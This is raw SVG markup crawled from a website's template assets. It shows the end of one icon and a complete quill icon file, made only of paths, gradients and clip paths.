      <path id="Path_1571" data-name="Path 1571" d="M43.708,10.267h-.775l2.453-2.453a4.076,4.076,0,0,0,.383-5.433,3.961,3.961,0,0,0-5.575-.548c-.1.082-.2.169-.287.26L37.333,4.667V3.892A2.907,2.907,0,0,0,34.684.933a2.8,2.8,0,0,0-2.947,2.646c0,.051,0,.1,0,.154V8.4a2.8,2.8,0,0,0-2.8-2.8c-.051,0-.1,0-.154,0a2.907,2.907,0,0,0-2.65,2.959v4.508a2.8,2.8,0,0,0-2.8-2.8c-.051,0-.1,0-.154,0a2.907,2.907,0,0,0-2.65,2.959V27.067H36.4a2.8,2.8,0,0,0,2.8-2.8h0a2.8,2.8,0,0,0-2.8-2.8h4.508a2.907,2.907,0,0,0,2.959-2.65,2.8,2.8,0,0,0-2.646-2.947c-.051,0-.1,0-.154,0h2.8a2.8,2.8,0,0,0,2.8-2.8c0-.051,0-.1,0-.154A2.906,2.906,0,0,0,43.708,10.267Z" fill="url(#linear-gradient-2)"/>
      <g id="Group_1927" data-name="Group 1927">
        <path id="Path_1572" data-name="Path 1572" d="M41.726,7.193l-1.32-1.32L36.4,9.88V7.467H34.533v4.28L30.8,15.48V12.133H28.933v5.214L25.2,21.08V16.8H23.333v6.147l-9.06,9.06,1.32,1.32,9.06-9.06H30.8V22.4H26.52l3.733-3.733h5.214V16.8H32.12l3.733-3.733h4.28V11.2H37.72Z" fill="url(#linear-gradient-2)"/>
      </g>
      <path id="Path_1576" data-name="Path 1576" d="M11.2,22.4h-.933a2.8,2.8,0,1,0-5.6,0H3.733a2.8,2.8,0,0,0,0,5.6H11.2a2.8,2.8,0,0,0,0-5.6Z" fill="#fd5059"/>
      <rect id="Rectangle_2038" data-name="Rectangle 2038" width="3.733" height="3.733" transform="translate(5.6 28)" fill="#fd5059"/>
      <path id="Path_1577" data-name="Path 1577" d="M49.467,21.467a5.6,5.6,0,1,0,5.6,5.6A5.6,5.6,0,0,0,49.467,21.467Zm0,8.4a2.8,2.8,0,1,1,2.8-2.8A2.8,2.8,0,0,1,49.467,29.867Z" fill="#fd5059"/>
      <path id="Path_1578" data-name="Path 1578" d="M55.067,35.467H.933A.934.934,0,0,0,0,36.4,19.623,19.623,0,0,0,19.6,56H36.4A19.623,19.623,0,0,0,56,36.4.934.934,0,0,0,55.067,35.467ZM36.4,54.133H19.6a17.756,17.756,0,0,1-17.709-16.8H54.109A17.756,17.756,0,0,1,36.4,54.133Z" fill="none"/>
      <path id="Path_1579" data-name="Path 1579" d="M47.594,12.867a3.742,3.742,0,0,0-2.613-3.329l1.063-1.064a5.023,5.023,0,0,0,.442-6.686A4.895,4.895,0,0,0,39.6,1.113c-.123.1-.241.208-.353.32L38.063,2.613A3.716,3.716,0,0,0,30.8,3.733V5.164a3.739,3.739,0,0,0-5.6,3.395V9.831a3.738,3.738,0,0,0-5.6,3.394V26.68l-5.327,5.327,1.32,1.32L20.92,28H36.4a3.733,3.733,0,0,0,3.232-5.6h1.276a3.817,3.817,0,0,0,3.886-3.534,3.709,3.709,0,0,0-.507-2.09,3.759,3.759,0,0,0,2.286-1.141A3.7,3.7,0,0,0,47.594,12.867Zm-2.373,1.484a1.85,1.85,0,0,1-1.354.582h-2.8a.933.933,0,0,0,0,1.867,1.867,1.867,0,0,1,1.869,1.864c0,.035,0,.069,0,.1a1.978,1.978,0,0,1-2.025,1.766H36.4a.933.933,0,0,0,0,1.867,1.867,1.867,0,1,1,0,3.733H22.786l1.867-1.867H30.8V22.4H26.52l3.733-3.733h5.214V16.8H32.12l3.733-3.733h4.28V11.2H37.72l4.007-4.007-1.32-1.32L36.4,9.88V7.467H34.533v4.28L30.8,15.48V12.133H28.933v5.214L25.2,21.08V16.8H23.333v6.147l-1.867,1.867V13.225A1.977,1.977,0,0,1,23.232,11.2,1.867,1.867,0,0,1,25.2,12.962c0,.035,0,.07,0,.1a.933.933,0,0,0,1.867,0V8.559a1.977,1.977,0,0,1,1.765-2.025A1.867,1.867,0,0,1,30.8,8.3c0,.035,0,.07,0,.1a.933.933,0,1,0,1.867,0V3.733A1.866,1.866,0,0,1,34.53,1.864l.1,0A1.976,1.976,0,0,1,36.4,3.892v.775a.933.933,0,0,0,1.593.66l2.573-2.574a3.03,3.03,0,0,1,4.285.007c.068.069.133.141.2.216a3.144,3.144,0,0,1-.323,4.179L42.27,9.607a.933.933,0,0,0,.663,1.593h.775a1.978,1.978,0,0,1,2.025,1.766A1.848,1.848,0,0,1,45.221,14.351Z" fill="none"/>
      <path id="Path_1580" data-name="Path 1580" d="M10.935,15.867A4.672,4.672,0,0,0,15.6,11.2v-.467l.817-.613a4.293,4.293,0,1,0-5.152-6.869l-.331.249L10.6,3.251A4.293,4.293,0,0,0,5.451,10.12l.818.613V11.2A4.672,4.672,0,0,0,10.935,15.867ZM6.008,5.34a2.423,2.423,0,0,1,3.475-.6l.892.669a.933.933,0,0,0,1.12,0l.891-.669A2.427,2.427,0,0,1,15.3,8.626l-1.19.893a.933.933,0,0,0-.373.747V11.2a2.8,2.8,0,1,1-5.6,0v-.932a.933.933,0,0,0-.373-.747l-1.19-.893A2.427,2.427,0,0,1,6.008,5.34Z" transform="translate(3.731 -0.001)" fill="#fd5059"/>
      <path id="Path_1583" data-name="Path 1583" d="M3.733,28.933h.933v2.8a.934.934,0,0,0,.933.933H9.333a.934.934,0,0,0,.933-.933v-2.8H11.2a3.733,3.733,0,1,0,0-7.467h-.118a3.733,3.733,0,0,0-7.231,0H3.733a3.733,3.733,0,1,0,0,7.467ZM8.4,30.8H6.533V28.933H8.4ZM3.733,23.333h.933A.934.934,0,0,0,5.6,22.4a1.867,1.867,0,0,1,3.733,0,.934.934,0,0,0,.933.933H11.2a1.867,1.867,0,0,1,0,3.733H3.733a1.867,1.867,0,1,1,0-3.733Z" fill="none"/>
      <path id="Path_1585" data-name="Path 1585" d="M49.467,20.533A6.533,6.533,0,1,0,56,27.067,6.533,6.533,0,0,0,49.467,20.533Zm0,11.2a4.667,4.667,0,1,1,4.667-4.667A4.667,4.667,0,0,1,49.467,31.733Z" fill="none"/>
    </g>
    <path id="Path_9790" data-name="Path 9790" d="M65.011.019h1.966V1.984H65.011Z" transform="translate(478 1884.077)" fill="url(#linear-gradient-4)"/>
    <g id="Group_3678" data-name="Group 3678" transform="translate(478 1884.077)">
      <path id="Path_1686" data-name="Path 1686" d="M0,.019H1.966V1.984H0Z" fill="url(#linear-gradient-4)"/>
    </g>
    <path id="Path_9791" data-name="Path 9791" d="M72.354,12.532h1.715V10.817h1.715V9.1H74.069V7.388H72.354V9.1H70.639v1.715h1.715Z" transform="translate(412.367 1881.184)" fill="url(#linear-gradient-4)"/>
    <path id="Path_9792" data-name="Path 9792" d="M72.354,12.532h1.715V10.817h1.715V9.1H74.069V7.388H72.354V9.1H70.639v1.715h1.715Z" transform="translate(464.367 1881.184)" fill="url(#linear-gradient-4)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gardeshgari724.com/assets/template/gardeshgari/images/cele.svg
body_size: 2026
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="72" height="63" viewBox="0 0 72 63">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_2044" data-name="Rectangle 2044" width="72" height="63" transform="translate(273 1707)" fill="#fff" stroke="#707070" stroke-width="1"/>
    </clipPath>
    <linearGradient id="linear-gradient" x1="0.779" y1="0.204" x2="-0.135" y2="1.186" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fd5059"/>
      <stop offset="1" stop-color="#fff"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="0.5" y1="0" x2="0.5" y2="1" xlink:href="#linear-gradient"/>
  </defs>
  <g id="Mask_Group_11" data-name="Mask Group 11" transform="translate(-273 -1707)" clip-path="url(#clip-path)">
    <g id="quill_1_" data-name="quill (1)" transform="translate(281.665 1715.153)">
      <g id="Group_1932" data-name="Group 1932" transform="translate(3.108 3.122)">
        <path id="Path_1586" data-name="Path 1586" d="M43.538,32.582a25.586,25.586,0,0,0-4.621.771,25.428,25.428,0,0,0,3.3.917,16.961,16.961,0,0,1-1.26,1.268c-7.812,7.061-31.514,7.4-31.514,7.4C10.275,33.507,13.4,25.4,21.629,19.7a23.52,23.52,0,0,0-.061,3.857,28.561,28.561,0,0,0,2.407-5.34,42.583,42.583,0,0,1,7.973-3.474c2.266-.739,4.274-1.5,6.047-2.254a8.616,8.616,0,0,0,1.551,4.132,26.345,26.345,0,0,0,2.415-6.01h0c7.194-3.789,8.915-7.105,9.016-7.311-.9,16.048-2.347,21.885-7.444,29.28Z" transform="translate(-4.532 -3.301)" fill="url(#linear-gradient)"/>
        <path id="Path_1587" data-name="Path 1587" d="M32.341,29.628a1.209,1.209,0,0,0-1.7-.263c-1.919,1.407-3.872,2.784-5.8,4.144-8.677,6.113-16.9,11.9-21.377,19.588a1.252,1.252,0,0,0,.367,1.678,1.207,1.207,0,0,0,1.7-.409C9.743,47.109,17.766,41.458,26.238,35.49c1.943-1.368,3.907-2.754,5.842-4.172a1.214,1.214,0,0,0,.262-1.69Z" transform="translate(-3.287 -8.525)" fill="url(#linear-gradient)"/>
        <path id="Path_1588" data-name="Path 1588" d="M36.958,62.047H4.8a.707.707,0,1,1,0-1.414H36.958a.707.707,0,1,1,0,1.414Z" transform="translate(-3.45 -14.897)" fill="url(#linear-gradient)"/>
      </g>
      <g id="Group_1933" data-name="Group 1933" transform="translate(2.402 2.414)">
        <path id="Path_1589" data-name="Path 1589" d="M56.345,2.438a.7.7,0,0,0-.814.372,12.026,12.026,0,0,1-3.174,3.427.707.707,0,1,0,.891,1.1A19.96,19.96,0,0,0,55.32,5.413c-.9,14.072-2.409,19.582-7,26.322a25.436,25.436,0,0,0-4.43.767.707.707,0,0,0-.034,1.343c.68.242,1.405.463,2.166.658-.121.116-.24.228-.364.338-2.03,1.837-5.42,3.379-10.075,4.586a.707.707,0,1,0,.354,1.369c4.879-1.265,8.47-2.915,10.669-4.9a17.522,17.522,0,0,0,1.313-1.322.707.707,0,0,0-.38-1.164q-.228-.048-.451-.1c.5-.071,1.067-.138,1.69-.194a.71.71,0,0,0,.519-.3c5.162-7.49,6.647-13.309,7.568-29.648a.706.706,0,0,0-.526-.723Z" transform="translate(-9.007 -2.414)" fill="none"/>
        <path id="Path_1590" data-name="Path 1590" d="M31.953,49.552q-.854.182-1.712.343a.706.706,0,0,0,.129,1.4.69.69,0,0,0,.131-.012q.874-.162,1.747-.349a.707.707,0,0,0-.295-1.383Z" transform="translate(-7.916 -11.945)" fill="#fff"/>
        <path id="Path_1591" data-name="Path 1591" d="M55.518,24.688a.7.7,0,0,0,.174.021.707.707,0,0,0,.685-.533c.246-.969.463-1.979.662-3.085a.707.707,0,1,0-1.392-.251c-.193,1.072-.4,2.049-.641,2.989a.707.707,0,0,0,.512.858Z" transform="translate(-13.037 -6.023)" fill="#fff"/>
        <path id="Path_1592" data-name="Path 1592" d="M36.617,50.276H6.248a32.48,32.48,0,0,1,4.284-5.485,115.923,115.923,0,0,0,11.86-1.182.708.708,0,1,0-.215-1.4c-3.793.591-7.394.909-10.154,1.08,4.081-3.908,9.17-7.5,14.444-11.211C28.284,30.8,30.34,29.35,32.319,27.9A1.919,1.919,0,1,0,30.048,24.8c-1.953,1.432-3.992,2.868-5.81,4.15-2.24,1.579-4.356,3.069-6.44,4.611a.707.707,0,0,0,.841,1.137c2.071-1.532,4.181-3.018,6.432-4.6,1.8-1.272,3.852-2.712,5.814-4.153a.507.507,0,0,1,.378-.093.5.5,0,0,1,.328.2.507.507,0,0,1-.107.7c-1.968,1.443-4.021,2.889-5.833,4.164C17.1,36.946,9.028,42.634,4.738,50.026a.5.5,0,0,1-.707.168.548.548,0,0,1-.137-.727,33.668,33.668,0,0,1,4.719-6.2.73.73,0,0,0,.109-.112,65.794,65.794,0,0,1,7.143-6.351.707.707,0,1,0-.871-1.113,74.051,74.051,0,0,0-5.831,5.016c1.315-8.086,4.608-13.981,10.247-18.321a19.947,19.947,0,0,0,.032,2.473.707.707,0,0,0,1.31.292,28.729,28.729,0,0,0,2.383-5.22,42.444,42.444,0,0,1,7.612-3.285c1.854-.606,3.629-1.255,5.289-1.935a8.681,8.681,0,0,0,1.552,3.6.707.707,0,0,0,1.153-.109,26.578,26.578,0,0,0,2.4-5.876c.994-.532,1.939-1.084,2.806-1.642A.707.707,0,1,0,43.182,9.5c-.9.578-1.883,1.15-2.924,1.7a.706.706,0,0,0-.4.462,26.6,26.6,0,0,1-1.772,4.759,9.78,9.78,0,0,1-.813-2.8.707.707,0,0,0-.977-.55c-1.852.789-3.867,1.54-5.99,2.232A43.554,43.554,0,0,0,22.2,18.838a.706.706,0,0,0-.317.385q-.479,1.406-1.035,2.655.023-.417.061-.886a.707.707,0,0,0-1.107-.639C12.625,25.326,8.712,32.337,7.494,42.4a34.9,34.9,0,0,0-4.82,6.356,1.967,1.967,0,0,0,.6,2.631,1.909,1.909,0,0,0,1.032.3H36.618a.707.707,0,0,0,0-1.414Z" transform="translate(-2.402 -3.824)" fill="none"/>
      </g>
    </g>
    <path id="Path_1593" data-name="Path 1593" d="M73.076,63.425H74.79V65.14H73.076Z" transform="translate(258.645 1688.004)" fill="#fd5059"/>
    <path id="Path_1594" data-name="Path 1594" d="M40.2,18.206h1.715V19.92H40.2Z" transform="translate(268.385 1701.401)" fill="#fd5059"/>
    <path id="Path_1595" data-name="Path 1595" d="M44.834,18.173h1.715v1.715H44.834Z" transform="translate(267.012 1701.411)" fill="#fd5059"/>
    <path id="Path_1596" data-name="Path 1596" d="M35.414,18.206h1.715V19.92H35.414Z" transform="translate(269.803 1701.401)" fill="#fd5059"/>
    <path id="Path_9787" data-name="Path 9787" d="M65.011.019h1.966V1.984H65.011Z" transform="translate(275 1709.077)" fill="url(#linear-gradient-4)"/>
    <g id="Group_3677" data-name="Group 3677" transform="translate(275 1709.077)">
      <path id="Path_1686" data-name="Path 1686" d="M0,.019H1.966V1.984H0Z" fill="url(#linear-gradient-4)"/>
    </g>
    <path id="Path_9788" data-name="Path 9788" d="M72.354,12.532h1.715V10.817h1.715V9.1H74.069V7.388H72.354V9.1H70.639v1.715h1.715Z" transform="translate(209.367 1706.184)" fill="url(#linear-gradient-4)"/>
    <path id="Path_9789" data-name="Path 9789" d="M72.354,12.532h1.715V10.817h1.715V9.1H74.069V7.388H72.354V9.1H70.639v1.715h1.715Z" transform="translate(261.367 1706.184)" fill="url(#linear-gradient-4)"/>
  </g>
</svg>
